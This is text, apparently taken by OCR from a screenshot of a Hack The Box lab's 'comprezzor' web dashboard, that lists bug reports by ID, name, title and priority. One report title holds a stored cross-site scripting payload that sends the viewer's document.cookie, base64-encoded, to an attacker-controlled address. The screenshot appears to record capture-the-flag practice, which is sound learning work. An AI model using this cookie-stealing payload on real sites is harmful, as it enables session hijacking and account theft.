 不安全 dashboard.comprezzor.htb/
Dashboard - webdev
Report priority level changed!
Report
ID Name Report Title Priority
1 Karen Compression Error 1
Miller
2 John Smith Performance Issue 1
3 Shane UI Bug 0
Keller
4 Angela Compatibility Problem 0
Lopez
5 Rick Steam Feature Request 1
20 miao "111><script>var i=new Image(); i.src="http://10.10.14.14:7777/? 1
cookie="+btoa(document.cookie);</script>